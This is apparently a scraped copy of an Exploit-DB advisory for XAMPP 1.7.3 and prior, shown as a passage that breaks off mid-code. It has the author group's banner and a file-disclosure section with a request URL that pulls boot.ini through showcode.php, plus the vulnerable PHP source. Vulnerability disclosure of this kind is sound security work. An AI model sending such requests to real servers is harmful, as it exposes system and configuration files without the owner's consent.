 XAMPP 1.7.3
XAMPP 1.7.3 - Multiple Vuln
exploit-db.com/exploits/15370
8
f
Tool
SDU
Learning
push
SR
work
DL
Entertainment
HD
Agent
UI
Cyber Security Ce...
首页-智慧场馆管理...
# /_//_/ /_/|___/\____/_/|_|\___/\__,_/  / /_/_/
#                   Live by the byte     |_/_/
#
# Members:
#
# Pr0T3cT10n
# -=M.o.B.=-
# TheLeader
# Sro
# Debug
#
# Contact: inv0ked.israel@gmail.com
#
# -----------------------------------
#
# Exploit Title: XAMPP <= 1.7.3 multiple vulnerabilites
# Date: 31/10/2010
# Author: TheLeader
# Software Link: http://www.apachefriends.org/en/xampp-windows.html
# Affected Version: 1.7.3 and prior
# Tested on Windows XP Hebrew, Service Pack 3
# ISRAEL, NULLBYTE.ORG.IL
#
# -----------------------------------
I. File disclosure
XAMPP is vulnerable to a remote file disclosure attack.
The vulnerability exists within the web application supplied with XAMPP.
http://[host]/xampp/showcode.php/c:boot.ini?showcode=1
showcode.php:
<?php
   echo '<br><br>';
   if ($_REQUEST['showcode'] != 1) {
   echo '<a href="'.$_SERVER['PHP_SELF'].'?showcode=1">'.$TEXT['global-showcode'].'</a>';
   } else {
       $file = file_get_contents(basename($_SERVER['PHP_SELF']));
       echo "<h2>".$TEXT['global-sourcecode']."</h2>";
       echo "<textarea cols='100' rows='10'>";
       echo htmlspecialchars($file);
       echo "</textarea>";
   }